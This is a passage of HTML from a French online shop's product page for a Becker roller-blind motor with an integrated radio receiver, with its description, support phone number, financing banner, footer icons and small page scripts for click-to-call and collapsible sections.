23.1937C20.6405 23.055 20.6313 22.9136 20.5932 22.7787C20.2607 20.8546 19.9413 18.9305 19.5892 17.013C19.493 16.6154 19.5072 16.1991 19.6302 15.8091C19.7532 15.4191 19.9803 15.0704 20.2868 14.8009C21.7081 13.4462 23.1098 12.0653 24.505 10.6779C24.6712 10.5245 24.791 10.3272 24.8505 10.1085C24.9679 9.59149 24.6223 9.21191 24.0225 9.12683C22.0667 8.83887 20.0586 8.53782 18.0767 8.26295C17.7131 8.2308 17.365 8.10074 17.0689 7.8865C16.7729 7.67225 16.5399 7.38177 16.3946 7.04569C15.508 5.21977 14.6083 3.40695 13.7216 1.58757C13.6633 1.42352 13.5559 1.28158 13.4141 1.18122C13.2723 1.08086 13.103 1.02699 12.9295 1.02699C12.756 1.02699 12.5867 1.08086 12.4449 1.18122C12.3031 1.28158 12.1957 1.42352 12.1374 1.58757C11.9809 1.9148 11.8179 2.24202 11.6549 2.56925L9.42524 7.11114C9.29595 7.40828 9.09346 7.6675 8.83684 7.86443C8.58022 8.06135 8.2779 8.1895 7.95834 8.23679C7.11732 8.36768 6.26977 8.48548 5.42223 8.60328L1.78432 9.13338C1.61219 9.14117 1.4466 9.20182 1.30994 9.30716C1.17328 9.41251 1.07215 9.55744 1.02023 9.72237C0.968311 9.88729 0.968097 10.0642 1.01963 10.2293C1.07117 10.3943 1.17197 10.5395 1.30839 10.6452C1.49093 10.8153 1.66044 10.992 1.83647 11.1622L5.70909 14.9514C5.9475 15.1642 6.12776 15.4346 6.23273 15.737C6.33771 16.0394 6.36391 16.3638 6.30888 16.6792C6.08069 18.0928 5.82644 19.5064 5.58522 20.92C5.5135 21.6334 5.39615 22.3598 5.25924 23.1779H5.23968Z"
            fill="#939393"/>
    </svg>
    <svg :class="{'hidden group-hover:block' : !isInWishlist, 'block' : isInWishlist}"
         viewBox="0 0 26 25"
         fill="none"
         xmlns="http://www.w3.org/2000/svg">
        <path
            d="M25.9588 10.2394C25.8126 10.7912 25.498 11.2832 25.0591 11.6465C23.69 12.9554 22.347 14.3035 20.9779 15.619C20.8302 15.7509 20.7198 15.9196 20.658 16.1081C20.5961 16.2966 20.5851 16.4981 20.6258 16.6923C20.9844 18.7014 21.3169 20.7106 21.6624 22.7132C21.7438 23.0643 21.719 23.4318 21.5913 23.7687C21.4635 24.1056 21.2386 24.3966 20.9453 24.6046C20.6635 24.8282 20.3209 24.9611 19.9625 24.9856C19.6041 25.0101 19.2467 24.9252 18.9373 24.742C17.1335 23.7996 15.332 22.8485 13.5326 21.8886C13.3598 21.7828 13.1612 21.7268 12.9588 21.7268C12.7564 21.7268 12.5579 21.7828 12.3851 21.8886C10.6074 22.8441 8.82108 23.7887 7.02603 24.7224C6.80366 24.8511 6.55712 24.9322 6.30197 24.9605C6.04682 24.9888 5.78859 24.9638 5.54357 24.8869C5.29855 24.81 5.07205 24.6831 4.87837 24.5139C4.68468 24.3448 4.528 24.1372 4.41821 23.9043C4.24492 23.5422 4.19454 23.133 4.27478 22.7394C4.61379 20.7302 4.92673 18.7211 5.31139 16.7185C5.35569 16.5156 5.34455 16.3045 5.27913 16.1075C5.21372 15.9105 5.09647 15.7349 4.93979 15.5994C3.50114 14.2076 2.06465 12.8048 0.630347 11.3912C0.359589 11.1504 0.164165 10.836 0.0677245 10.4861C-0.0287162 10.1361 -0.0220286 9.7656 0.086964 9.41937C0.195957 9.07313 0.402578 8.76603 0.681838 8.53524C0.961098 8.30445 1.30102 8.15986 1.66045 8.11897L7.73016 7.24201C7.91097 7.22254 8.08341 7.15538 8.22999 7.04732C8.37656 6.93927 8.49203 6.79419 8.56466 6.62683C9.45784 4.79437 10.3575 2.975 11.2507 1.14908C11.3865 0.816362 11.6163 0.53073 11.9116 0.327266C12.2069 0.123801 12.5551 0.0113662 12.9132 0.00379529C13.2842 -0.0204291 13.6536 0.0717555 13.9702 0.267569C14.2867 0.463382 14.5348 0.753144 14.68 1.09674C15.2016 2.14386 15.7166 3.19752 16.2316 4.24464C16.6163 5.03652 17.014 5.82187 17.3921 6.6203C17.4646 6.80015 17.5851 6.95641 17.7404 7.07189C17.8957 7.18737 18.0798 7.25757 18.2723 7.27475C20.2933 7.55616 22.3079 7.84412 24.3224 8.15171C24.7145 8.18915 25.0837 8.35375 25.3743 8.62062C25.6648 8.88748 25.8609 9.24207 25.9328 9.63075C25.9454 9.66042 25.9607 9.68889 25.9784 9.71583L25.9588 10.2394Z"
            fill="#FFAC15"/>
    </svg>
</button>
                                    </div>
            </div>

        
    
        
            </div>
        </div>
    </div>
</section>
<section>
    <div class="product-options-bottom container flex flex-col md:flex-row flex-no-wrap gap-4">
    </div>
</section>

<div class="product-sections flex flex-col lg:flex-row">
    <div class="flex flex-col lg:w-5/12 col-left"> <!-- COL LEFT -->
                    <section id="description-mobile" class="mb-10 rounded-md shadow-lg description-mobile">
                                    <div class="relative card w-full rounded-md">
                        <div>
    <h2 class="card-title relative text-input-black text-md text-left title-font font-semibold md:text-2xl w-full sm:mb-3">
        Description        <svg class="absolute right-0 top-0 w-3 mt-1 -rotate-90 sm:hidden" viewBox="0 0 13 13" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M7.36603 11.5C6.98113 12.1667 6.01888 12.1667 5.63398 11.5L1.73686 4.75C1.35196 4.08333 1.83309 3.25 2.60289 3.25L10.3971 3.25C11.1669 3.25 11.648 4.08333 11.2631 4.75L7.36603 11.5Z" fill="black"/>
        </svg>
    </h2>
</div>
                        <div class="product-text-content">
    <p><b>Descriptif :</b></p><p>Moteur stores, r&eacute;cepteur radio int&eacute;gr&eacute;, R120/11C PSF, 120Nm, 11Tr/mn, diam 63 mm, FDC &eacute;lectronique&nbsp;</p><p><b>Avantages :</b></p><p>- Le r&eacute;cepteur radio int&eacute;gr&eacute; est compatible avec la gamme Centronic (868.3 MHz)</p><p>- R&eacute;glage simple des positions de fin de course avec t&eacute;l&eacute;commande ou &eacute;metteur mural</p><p>- Commande individuelle, de groupes ou centrale (jusqu'&agrave; 16 &eacute;metteurs)</p><p>- Programmation de 2 positions interm&eacute;diaires &agrave; choisir librement</p><p><b>Remarques :</b></p><p>Alimentation : 230V /&nbsp;50 Hz</p><p>Type de fonctionnement : S2 4min</p><p>Indice de protection : IP44</p></div>
                    </div>
                            </section>
                    <section id="product.brand.block" class="mb-10 rounded-md shadow-lg product.brand.block">
                                    <div class="relative card w-full rounded-md gradient-yellow">
                                                                        <div class="brand-content flex flex-col md:flex-row md:space-between md:items-center md:justify-between">
    <span class="block pr-5 mb-3 text-white text-md font-semibold md:mb-0">Découvrez toute la gamme de produits</span>
    <a href="" class="self-start">
        <picture>
            <img class="object-scale-down bg-white h-20 rounded-md shadow-lg" src="https://www.domo-confort.com/media/attribute/swatch/swatch_thumb/110x90/b/e/becker_1.jpg" alt="logo Becker"/>
        </picture>
    </a>
</div>
                    </div>
                            </section>
                    <section id="product-helpful-information" class="mb-10 rounded-md shadow-lg product-helpful-information">
                                    <div class="relative card w-full rounded-md">
                        <div>
    <h2 class="card-title relative text-input-black text-md text-left title-font font-semibold md:text-2xl w-full sm:mb-3">
        Informations utiles        <svg class="absolute right-0 top-0 w-3 mt-1 -rotate-90 sm:hidden" viewBox="0 0 13 13" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M7.36603 11.5C6.98113 12.1667 6.01888 12.1667 5.63398 11.5L1.73686 4.75C1.35196 4.08333 1.83309 3.25 2.60289 3.25L10.3971 3.25C11.1669 3.25 11.648 4.08333 11.2631 4.75L7.36603 11.5Z" fill="black"/>
        </svg>
    </h2>
</div>
                            <div class="product-text-content">
                    <div class="mb-2">
                <span class="block full-w text-sm font-bold">Garantie</span>
                <span class="block full-w text-sm">24 Mois</span>
            </div>
                    </div>
                    </div>
                            </section>
                    <section id="product-reassurance-help" class="mb-10 rounded-md shadow-lg product-reassurance-help">
                                    <div class="relative card w-full rounded-md reassurance-help overlay-black">
                                                <div
                            class="overlay-tel" card-tel"
                            data-tel='03 88 19 18 68'                        ></div>
                                                <div>
    <h2 class="text-3xl font-extrabold w-full mt-4 md:mt-0 mb-2 uppercase text-white">
        Besoin d&#039;aide ?    </h2>
</div>
                        <div class="reassurance-help-content my-auto h-48 max-w-[470px]">
    <span class="block font-semibold text-md mb-2 w-4/5 md:w-2/3 text-white">Nos conseillers sont là pour répondre à vos questions</span>
    <span class="block text-3xl font-bold text-primary-yellow mb-7">03 88 19 18 68</span>
</div>

                    </div>
                            </section>
            </div>
    <div class="lg:w-7/12 lg:pl-10 col-right"> <!-- COL RIGHT -->
                    <section id="description" class="order-2 mb-10 rounded-md shadow-lg description">
                <div class="relative  card w-full rounded-md ">
                    <div>
    <h2 class="card-title relative text-input-black text-md text-left title-font font-semibold md:text-2xl w-full sm:mb-3">
        Description        <svg class="absolute right-0 top-0 w-3 mt-1 -rotate-90 sm:hidden" viewBox="0 0 13 13" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M7.36603 11.5C6.98113 12.1667 6.01888 12.1667 5.63398 11.5L1.73686 4.75C1.35196 4.08333 1.83309 3.25 2.60289 3.25L10.3971 3.25C11.1669 3.25 11.648 4.08333 11.2631 4.75L7.36603 11.5Z" fill="black"/>
        </svg>
    </h2>
</div>
                    <div class="product-text-content">
    <p><b>Descriptif :</b></p><p>Moteur stores, r&eacute;cepteur radio int&eacute;gr&eacute;, R120/11C PSF, 120Nm, 11Tr/mn, diam 63 mm, FDC &eacute;lectronique&nbsp;</p><p><b>Avantages :</b></p><p>- Le r&eacute;cepteur radio int&eacute;gr&eacute; est compatible avec la gamme Centronic (868.3 MHz)</p><p>- R&eacute;glage simple des positions de fin de course avec t&eacute;l&eacute;commande ou &eacute;metteur mural</p><p>- Commande individuelle, de groupes ou centrale (jusqu'&agrave; 16 &eacute;metteurs)</p><p>- Programmation de 2 positions interm&eacute;diaires &agrave; choisir librement</p><p><b>Remarques :</b></p><p>Alimentation : 230V /&nbsp;50 Hz</p><p>Type de fonctionnement : S2 4min</p><p>Indice de protection : IP44</p></div>
                </div>
            </section>
                    <section id="product.cofidis" class="order-2 mb-10 rounded-md shadow-lg product.cofidis">
                <div class="relative  card w-full rounded-md p-0">
                                        <div>
    <picture>
        <source
            srcset="https&#x3A;&#x2F;&#x2F;www.domo-confort.com&#x2F;static&#x2F;version1691678134&#x2F;frontend&#x2F;Domo&#x2F;default&#x2F;fr_FR&#x2F;images&#x2F;widgets&#x2F;cofidis&#x2F;banner-mobile.png"
            media="(max-width: 639px)"
        >
        <source
            srcset="https&#x3A;&#x2F;&#x2F;www.domo-confort.com&#x2F;static&#x2F;version1691678134&#x2F;frontend&#x2F;Domo&#x2F;default&#x2F;fr_FR&#x2F;images&#x2F;widgets&#x2F;cofidis&#x2F;banner-product.png"
            media="(min-width: 640px)"
        >
        <img
            src="https&#x3A;&#x2F;&#x2F;www.domo-confort.com&#x2F;static&#x2F;version1691678134&#x2F;frontend&#x2F;Domo&#x2F;default&#x2F;fr_FR&#x2F;images&#x2F;widgets&#x2F;cofidis&#x2F;banner-product.png"
            alt="Cofidis banner"
        >
    </picture>
</div>
                </div>
            </section>
                    <section id="product-reassurance-help-mobile" class="order-2 mb-10 rounded-md shadow-lg product-reassurance-help-mobile">
                <div class="relative reassurance-help overlay-black card w-full rounded-md ">
                    <div>
    <h2 class="text-3xl font-extrabold w-full mt-4 md:mt-0 mb-2 uppercase text-white">
        Besoin d&#039;aide ?    </h2>
</div>
                    <div class="reassurance-help-content my-auto h-48 max-w-[470px]">
    <span class="block font-semibold text-md mb-2 w-4/5 md:w-2/3 text-white">Nos conseillers sont là pour répondre à vos questions</span>
    <span class="block text-3xl font-bold text-primary-yellow mb-7">03 88 19 18 68</span>
</div>

                </div>
            </section>
            </div>
</div>
<script>

    // Card tel cliquables

    let overlayTel = document.querySelectorAll('.overlay-tel');
    for (let i = 0; i < overlayTel.length; i++) {
        overlayTel[i].addEventListener('click', function(e){
            let tel = e.target.dataset.tel;
            document.location.href = "tel:"+tel;
        });
    }

    let cardTitles = document.querySelectorAll('.product-sections .card .card-title');
    for (let i = 0; i < cardTitles.length; i++) {
        cardTitles[i].addEventListener('click', function(e){
            let svg = e.target.lastElementChild;
            let textContent = e.target.parentNode.nextElementSibling;
            if(textContent){
                if(!textContent.classList.contains('block')){
                    textContent.classList.add('block');
                    svg.classList.remove('-rotate-90');
                }
                else {
                    textContent.classList.remove('block');
                    svg.classList.add('-rotate-90');
                }
            }
        })
    }
</script>

<section>
                </section>
</div>
    <script>
        if (window.require) {
            require(['jquery', 'domReady!'], function($){
                if ($('.mfblogunveil').length) {
                    require(['Magefan_Blog/js/lib/mfblogunveil'], function(){
                        $('.mfblogunveil').mfblogunveil();
                    });
                }
            });
        } else {
            /* e.g. hyva theme */
            document.addEventListener("DOMContentLoaded", function(){
                var items =  document.getElementsByClassName('mfblogunveil');
                var el, url;
                if (items.length) {
                    for (var i=0; i<items.length;i++) {
                        el = items[i];
                        url = el.getAttribute('data-original');
                        if (!url) {
                            continue;
                        }
                        if ('IMG' == el.tagName) {
                            el.src = url;
                        } else {
                            el.style.backgroundImage = "url('" + url  + "')";
                        }
                    }
                }
            });
        }
    </script>

</div></div></main><footer class="page-footer"><div class="footer content"><div class="container lg:max-w-screen-lg xl:max-w-screen-xl flex sm:flex-row my-16 reassurance">
    <div class="flex-1 items-center my-8 sm:w-1/2 xl:w-1/4 xl:my-0">
        <svg class="w-12 h-12 ml-auto mr-auto" viewBox="0 0 65 66" fill="none" xmlns="http://www.w3.org/2000/svg">
            <circle cx="37" cy="38.5" r="27.5" fill="#FFF0CC"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M29.9998 9.16663C15.1802 9.16663 3.1665 21.1803 3.1665 36C3.1665 50.8196 15.1802 62.8333 29.9998 62.8333C44.8195 62.8333 56.8332 50.8196 56.8332 36C56.8332 21.1803 44.8195 9.16663 29.9998 9.16663ZM0.166504 36C0.166504 19.5235 13.5233 6.16663 29.9998 6.16663C46.4763 6.16663 59.8332 19.5235 59.8332 36C59.8332 52.4765 46.4763 65.8333 29.9998 65.8333C13.5233 65.8333 0.166504 52.4765 0.166504 36Z" fill="#FFAC15"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M30 24.5C30.8284 24.5 31.5 25.1716 31.5 26V37.7215L41.5406 41.6008C42.3134 41.8994 42.6978 42.7678 42.3992 43.5406C42.1006 44.3134 41.2322 44.6978 40.4594 44.3992L29.4594 40.1492C28.8812 39.9258 28.5 39.3698 28.5 38.75V26C28.5 25.1716 29.1716 24.5 30 24.5Z" fill="#FFAC15"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M10.8632 12.9457L9.08043 10.5329C8.75223 10.0887 8.84626 9.46256 9.29045 9.13436C9.73464 8.80616 10.3608 8.90019 10.689 9.34438L12.4718 11.7572C12.8 12.2014 12.7059 12.8275 12.2617 13.1557C11.8175 13.4839 11.1914 13.3899 10.8632 12.9457Z" fill="#FFAC15"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M3.69648 8.2943L6.07351 11.5114L12.5077 6.75735L10.1307 3.54025L3.69648 8.2943ZM1.70369 7.28001C1.2595 7.60821 1.16547 8.23435 1.49367 8.67854L5.05921 13.5042C5.38741 13.9484 6.01356 14.0424 6.45775 13.7142L14.5005 7.77164C14.9447 7.44344 15.0387 6.8173 14.7105 6.37311L11.145 1.54746C10.8168 1.10327 10.1906 1.00924 9.74644 1.33744L1.70369 7.28001Z" fill="#FFAC15"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M49.63 13.2026L51.4127 10.7897C51.7409 10.3455 51.6469 9.71939 51.2027 9.39119C50.7585 9.06299 50.1324 9.15702 49.8042 9.60121L48.0214 12.014C47.6932 12.4582 47.7872 13.0844 48.2314 13.4126C48.6756 13.7408 49.3018 13.6467 49.63 13.2026Z" fill="#FFAC15"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M56.7967 8.55114L54.4197 11.7682L47.9855 7.01418L50.3625 3.79708L56.7967 8.55114ZM58.7895 7.53685C59.2337 7.86505 59.3277 8.49119 58.9995 8.93538L55.434 13.761C55.1058 14.2052 54.4796 14.2992 54.0354 13.971L45.9927 8.02848C45.5485 7.70028 45.4544 7.07413 45.7826 6.62995L49.3482 1.80429C49.6764 1.36011 50.3025 1.26608 50.7467 1.59428L58.7895 7.53685Z" fill="#FFAC15"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M30 6C31.1046 6 32 5.10457 32 4C32 2.89543 31.1046 2 30 2C28.8954 2 28 2.89543 28 4C28 5.10457 28.8954 6 30 6ZM30 8C32.2091 8 34 6.20914 34 4C34 1.79086 32.2091 0 30 0C27.7909 0 26 1.79086 26 4C26 6.20914 27.7909 8 30 8Z" fill="#FFAC15"/>
            <path d="M52 36C52 37.1046 51.1046 38 50 38C48.8954 38 48 37.1046 48 36C48 34.8954 48.8954 34 50 34C51.1046 34 52 34.8954 52 36Z" fill="#FFAC15"/>
            <path d="M32 57C32 58.1046 31.1046 59 30 59C28.8954 59 28 58.1046 28 57C28 55.8954 28.8954 55 30 55C31.1046 55 32 55.8954 32 57Z" fill="#FFAC15"/>
            <path d="M32 15C32 16.1046 31.1046 17 30 17C28.8954 17 28 16.1046 28 15C28 13.8954 28.8954 13 30 13C31.1046 13 32 13.8954 32 15Z" fill="#FFAC15"/>
            <path d="M12 36C12 37.1046 11.1046 38 10 38C8.89543 38 8 37.1046 8 36C8 34.8954 8.89543 34 10 34C11.1046 34 12 34.8954 12 36Z" fill="#FFAC15"/>
        </svg>
        <p class="text-center text-sm"><span class="block uppercase font-bold text-base text-primary-yellow my-2 lg:text-2xl">Expédition express 24H</span> <strong class="block">sur tous nos produits en stock</strong> Chronopost  Colissimo</p>
    </div>

    <div class="flex-1 items-center my-8 sm:w-1/3 xl:w-1/3 xl:my-0">
        <svg class="w-12 h-12 ml-auto mr-auto" viewBox="0 0 84 69" fill="none" xmlns="http://www.w3.org/2000/svg">
            <rect x="29.5" y="35" width="54" height="34" rx="5" fill="#FFF0CC"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M27.75 27.5C26.0931 27.5 24.75 28.8431 24.75 30.5V57.5C24.75 59.1569 26.0931 60.5 27.75 60.5H68.25C69.9069 60.5 71.25 59.1569 71.25 57.5V30.5C71.25 28.8431 69.9069 27.5 68.25 27.5H67.5C66.6716 27.5 66 26.8284 66 26C66 25.1716 66.6716 24.5 67.5 24.5H68.25C71.5637 24.5 74.25 27.1863 74.25 30.5V57.5C74.25 60.8137 71.5637 63.5 68.25 63.5H27.75C24.4363 63.5 21.75 60.8137 21.75 57.5V30.5C21.75 27.1863 24.4363 24.5 27.75 24.5H32.5C33.3284 24.5 34 25.1716 34 26C34 26.8284 33.3284 27.5 32.5 27.5H27.75Z" fill="#FFAC15"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 16.5C4.84315 16.5 3.5 17.8431 3.5 19.5V46.5C3.5 48.1569 4.84315 49.5 6.5 49.5H17C17.8284 49.5 18.5 50.1716 18.5 51C18.5 51.8284 17.8284 52.5 17 52.5H6.5C3.18629 52.5 0.5 49.8137 0.5 46.5V19.5C0.5 16.1863 3.18629 13.5 6.5 13.5H33C33.8284 13.5 34.5 14.1716 34.5 15C34.5 15.8284 33.8284 16.5 33 16.5H6.5Z" fill="#FFAC15"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M21.75 39.5C21.75 38.6716 22.4216 38 23.25 38H72.75C73.5784 38 74.25 38.6716 74.25 39.5C74.25 40.3284 73.5784 41 72.75 41H23.25C22.4216 41 21.75 40.3284 21.75 39.5Z" fill="#FFAC15"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.5 28C0.5 27.1716 1.17157 26.5 2 26.5H18C18.8284 26.5 19.5 27.1716 19.5 28C19.5 28.8284 18.8284 29.5 18 29.5H2C1.17157 29.5 0.5 28.8284 0.5 28Z" fill="#FFAC15"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M40.7778 16.2222C40.0721 16.2222 39.5 16.7942 39.5 17.4999V27.2222C39.5 27.9279 40.0721 28.4999 40.7778 28.4999H60.2222C60.9279 28.4999 61.5 27.9279 61.5 27.2222V17.4999C61.5 16.7942 60.9279 16.2222 60.2222 16.2222H40.7778ZM36.5 17.4999C36.5 15.1374 38.4152 13.2222 40.7778 13.2222H60.2222C62.5848 13.2222 64.5 15.1374 64.5 17.4999V27.2222C64.5 29.5847 62.5848 31.4999 60.2222 31.4999H40.7778C38.4152 31.4999 36.5 29.5847 36.5 27.2222V17.4999Z" fill="#FFAC15"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M50.4996 3.72217C49.0557 3.72217 47.6708 4.29578 46.6498 5.31681C45.6288 6.33784 45.0552 7.72266 45.0552 9.16661V14.7222C45.0552 15.5506 44.3836 16.2222 43.5552 16.2222C42.7267 16.2222 42.0552 15.5506 42.0552 14.7222V9.16661C42.0552 6.92701 42.9449 4.77913 44.5285 3.19549C46.1121 1.61185 48.26 0.722168 50.4996 0.722168C52.7392 0.722168 54.8871 1.61185 56.4707 3.19549C58.0544 4.77913 58.9441 6.92701 58.9441 9.16661V14.7222C58.9441 15.5506 58.2725 16.2222 57.4441 16.2222C56.6156 16.2222 55.9441 15.5506 55.9441 14.7222V9.16661C55.9441 7.72266 55.3705 6.33784 54.3494 5.31681C53.3284 4.29578 51.9436 3.72217 50.4996 3.72217Z" fill="#FFAC15"/>
        </svg>
        <p class="text-center text-sm"><span class="block uppercase font-bold text-base text-primary-yellow my-2 lg:text-2xl">Paiement sécurisé</span> <strong class="block">Ainsi que le paiement en plusieurs fois</strong></p>
    </div>

    <div class="flex-1 items-center my-8 sm:w-1/3 xl:w-1/3 xl:my-0">
        <svg class="w-12 h-12 ml-auto mr-auto" viewBox="0 0 81 65" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M67 28H75C78.3137 28 81 30.6863 81 34V48C81 51.3137 78.3137 54 75 54H67V28Z" fill="#FFF0CC"/>
            <path d="M20 54L12 54C8.68629 54 6 51.3137 6 48L6 34C6 30.6863 8.68629 28 12 28L20 28L20 54Z" fill="#FFF0CC"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.5 29.2725C0.5 24.6754 4.22109 20.9543 8.81811 20.9543H17.1362V23.9543H8.81811C5.87794 23.9543 3.5 26.3323 3.5 29.2725V42.9087C3.5 45.8489 5.87794 48.2268 8.81811 48.2268H17.1362V51.2268H8.81811C4.22109 51.2268 0.5 47.5057 0.5 42.9087V29.2725Z" fill="#FFAC15"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M61.8638 22.4543C61.8638 21.6259 62.5353 20.9543 63.3638 20.9543H70.1819C74.7789 20.9543 78.5 24.6754 78.5 29.2725V42.9087C78.5 47.5057 74.7789 51.2268 70.1819 51.2268H63.3638C62.5353 51.2268 61.8638 50.5552 61.8638 49.7268C61.8638 48.8984 62.5353 48.2268 63.3638 48.2268H70.1819C73.1221 48.2268 75.5 45.8489 75.5 42.9087V29.2725C75.5 26.3323 73.1221 23.9543 70.1819 23.9543H63.3638C62.5353 23.9543 61.8638 23.2828 61.8638 22.4543Z" fill="#FFAC15"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M14.1362 22.4543C14.1362 10.3201 23.9563 0.5 36.0906 0.5H42.9087C55.0429 0.5 64.863 10.3201 64.863 22.4543V49.7268C64.863 50.5552 64.1915 51.2268 63.363 51.2268C62.5346 51.2268 61.863 50.5552 61.863 49.7268V22.4543C61.863 11.977 53.3861 3.5 42.9087 3.5H36.0906C25.6132 3.5 17.1362 11.977 17.1362 22.4543V49.7268C17.1362 56.4356 22.5633 61.863 29.2725 61.863H39.4996C40.3281 61.863 40.9996 62.5346 40.9996 63.363C40.9996 64.1915 40.3281 64.863 39.4996 64.863H29.2725C20.9063 64.863 14.1362 58.0924 14.1362 49.7268V22.4543Z" fill="#FFAC15"/>
        </svg>
        <p class="text-center text-sm">
            <span class="block uppercase font-bold text-base text-primary-yellow my-2 lg:text-2xl">SAV réactif</span>
            03 88 19 18 68<br>
            <strong>Lun - Vend</strong> : 8h - 12h & 13h30 - 17h<br><strong>Samedi</strong> : fermé        </p>
    </div>
</div>
<div class="text-gray-700 body-font bg-gray-900 border-t border-container-darker shadow">
    <div class="lg:container p-8 mx-auto lg:max-w-screen-lg xl:max-w-screen-xl">
        <div class="flex flex-wrap order-first gap-y-16">
            <div class="w-full flex flex-wrap">
    <div class="w-full grid grid-cols-1 lg:grid-cols-3 lg:gap-8 xl:col-span-3">
        <div class="contactLinks mb-6 lg:mb-0">
            <a
               href="https://www.domo-confort.com/"
               title=""
               aria-label="store logo">
                <svg class="h-11 mb-5 mx-auto sm:mx-0" viewBox="0 0 223 42" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M79.5023 21.9715C82.6559 21.9715 84.4369 20.1664 84.4369 17.0505C84.4369 13.9344 82.6559 12.065 79.5023 12.065H77.3781V21.9715H79.5023ZM87.5048 17.0505C87.5048 21.5844 84.3942 24.5286 79.6096 24.5286H74.3745V9.52905H79.6096C84.3942 9.52905 87.5048 12.4949 87.5048 17.0505Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M94.7053 22.1005C96.2932 22.1005 97.8165 20.94 97.8165 18.5762C97.8165 16.1912 96.3356 15.052 94.7483 15.052C93.1604 15.052 91.7229 16.1912 91.7229 18.5762C91.7229 20.94 93.0959 22.1005 94.7053 22.1005ZM94.7053 24.7223C91.2724 24.7223 88.6763 22.3151 88.6763 18.5762C88.6763 14.8158 91.3582 12.4302 94.7911 12.4302C98.2239 12.4302 100.906 14.8158 100.906 18.5762C100.906 22.3151 98.1594 24.7223 94.7053 24.7223Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M119.413 17.9531C119.413 16.0618 118.362 15.0734 116.774 15.0734C115.165 15.0734 114.114 16.0618 114.114 17.9531V24.5288H111.11V17.9531C111.11 16.0618 110.059 15.0734 108.471 15.0734C106.841 15.0734 105.789 16.0618 105.789 17.9531V24.5288H102.786V12.6238H105.789V14.0633C106.54 13.075 107.806 12.4519 109.286 12.4519C111.132 12.4519 112.655 13.2471 113.47 14.7297C114.243 13.3759 115.809 12.4519 117.547 12.4519C120.4 12.4519 122.417 14.257 122.417 17.545V24.5288H119.413V17.9531Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M129.888 22.1005C131.476 22.1005 133 20.94 133 18.5762C133 16.1912 131.519 15.052 129.931 15.052C128.344 15.052 126.906 16.1912 126.906 18.5762C126.906 20.94 128.279 22.1005 129.888 22.1005ZM129.888 24.7223C126.456 24.7223 123.859 22.3151 123.859 18.5762C123.859 14.8158 126.541 12.4302 129.974 12.4302C133.407 12.4302 136.089 14.8158 136.089 18.5762C136.089 22.3151 133.342 24.7223 129.888 24.7223Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M150.268 9.33569C153.594 9.33569 156.297 11.1195 157.305 14.1925H153.851C153.143 12.7524 151.856 12.0435 150.246 12.0435C147.629 12.0435 145.763 13.956 145.763 17.0072C145.763 20.0371 147.629 21.9715 150.246 21.9715C151.856 21.9715 153.143 21.2622 153.851 19.8009H157.305C156.297 22.8955 153.594 24.6574 150.268 24.6574C145.956 24.6574 142.673 21.4988 142.673 17.0072C142.673 12.5162 145.956 9.33569 150.268 9.33569Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M164.828 22.1005C166.415 22.1005 167.939 20.94 167.939 18.5762C167.939 16.1912 166.458 15.052 164.871 15.052C163.283 15.052 161.845 16.1912 161.845 18.5762C161.845 20.94 163.218 22.1005 164.828 22.1005ZM164.828 24.7223C161.395 24.7223 158.799 22.3151 158.799 18.5762C158.799 14.8158 161.481 12.4302 164.914 12.4302C168.346 12.4302 171.028 14.8158 171.028 18.5762C171.028 22.3151 168.282 24.7223 164.828 24.7223Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M181.232 17.9531C181.232 16.0408 180.181 15.0091 178.593 15.0091C176.963 15.0091 175.912 16.0408 175.912 17.9531V24.5288H172.908V12.6238H175.912V14.1064C176.684 13.0965 177.971 12.4519 179.495 12.4519C182.262 12.4519 184.236 14.257 184.236 17.545V24.5288H181.232V17.9531Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M187.41 15.0951H186.058V12.6239H187.41V12.0221C187.41 9.09968 189.062 7.7458 192.409 7.83172V10.3676C190.95 10.3245 190.456 10.7973 190.456 12.1296V12.6239H192.538V15.0951H190.456V24.5286H187.41V15.0951Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M199.767 22.1005C201.354 22.1005 202.878 20.94 202.878 18.5762C202.878 16.1912 201.397 15.052 199.81 15.052C198.222 15.052 196.784 16.1912 196.784 18.5762C196.784 20.94 198.157 22.1005 199.767 22.1005ZM199.767 24.7223C196.334 24.7223 193.738 22.3151 193.738 18.5762C193.738 14.8158 196.42 12.4302 199.853 12.4302C203.285 12.4302 205.967 14.8158 205.967 18.5762C205.967 22.3151 203.221 24.7223 199.767 24.7223Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M211.179 24.5288H208.175V12.6238H211.179V14.4719C211.93 13.2471 213.175 12.4519 214.826 12.4519V15.6106H214.033C212.252 15.6106 211.179 16.2986 211.179 18.598V24.5288Z" fill="white"/>
